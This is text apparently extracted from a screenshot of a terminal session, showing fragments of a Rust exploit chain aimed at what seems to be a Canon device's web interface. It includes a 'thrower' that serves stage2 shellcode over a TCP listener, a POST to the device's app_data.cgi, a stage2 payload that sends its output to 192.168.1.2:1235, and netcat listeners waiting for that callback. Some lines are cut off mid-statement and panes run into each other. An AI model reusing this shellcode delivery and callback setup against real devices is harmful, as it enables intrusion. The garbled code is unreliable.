 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/canon/thrower dwm-6.2
10
stage2/.cargo/config.toml 10,0-1 Bot
133 }
134
135 /// A basic structure to implement `Write` on such that we can use it for the
136 /// print macro
137 pub struct Printer;
138
139 impl core::fmt::Write for Printer {
140     fn write_str(&mut self, s: &str) -> core::fmt::Result {
141         let sock = Socket::connect([192, 168, 1, 2], 1235).unwrap();
142         sock.send(s).unwrap();
143         Ok(())
144     }
145 }
146
147 /// The `print!()` macro!
148 macro_rules! print {
149     ($($arg:tt)*) => {
150         let _ = core::fmt::write(&mut $crate::Printer,
151             format_args!($($arg)*));
152     }
153 }
154
155 /// Rust entry point
156 fn main() -> Result<()> {
157     print!("Hello world {}\n", 5);
158
stage2/src/main.rs 146,0-1 97%
51
52     // Read the stage2 shellcode
53     let mut stage2 = std::fs::read("stage2.bin")?;
54     assert!(stage2.len() <= 256 * 1024, "Stage 2 is too large");
55     stage2.resize(256 * 1024, 0u8);
56
57     let server = std::thread::spawn(move || {
58         use std::io::{Read, Write};
59         use std::net::TcpListener;
60
61         let listener = TcpListener::bind("0.0.0.0:1234").unwrap();
62         for stream in listener.incoming() {
63             let mut stream = stream.unwrap();
from {:?}\n", stream.peer_addr());
s\n", stage2.len());
2).unwrap();
64,0-1 71%
-p port Specify local port for remote connects
-q secs quit after EOF on stdin and delay of secs
-r Randomize remote ports
-S Enable the TCP MD5 signature option
-s source Local source address
-T keyword TOS value
-t Answer TELNET negotiation
-U Use UNIX domain socket
-u UDP mode
-V rtable Specify alternate routing table
-v Verbose
-W recvlimit Terminate after receiving a number of packets
-w timeout Timeout for connects and final net reads
-X proto Proxy protocol: "4", "5" (SOCKS) or "connect"
-x addr[:port] Specify proxy address and port
-Z DCCP mode
-z Zero-I/O mode [used for scanning]
Port numbers can be individual or ranges: lo-hi [inclusive]
pleb@gamey ~ $ nc -k -l 1235
^C
pleb@gamey ~ $ nc -k -l 1235
^[[A^C
pleb@gamey ~ $ nc -k -l 1235
^C
pleb@gamey ~ $ nc -k -l 1235
Finished release [optimized] target(s) in 0.03s
^C
pleb@gamey ~/canon/thrower $ cargo run
warning: unused import: `Read`
--> src/main.rs:58:23
|
58 |         use std::io::{Read, Write};
|                       ^^^^
|
= note: `#[warn(unused_imports)]` on by default
warning: unused variable: `resp`
--> src/main.rs:81:9
|
81 |     let resp = client.post("https://192.168.1.159/rui/app_data.cgi")
|         ^^^^ help: if this is intentional, prefix it with an underscore: `_resp`
|
= note: `#[warn(unused_variables)]` on by default
warning: 2 warnings emitted
Finished dev [unoptimized + debuginfo] target(s) in 0.03s
Running `target/debug/thrower`
Finished release [optimized] target(s) in 0.02s
Finished release [optimized] target(s) in 0.02s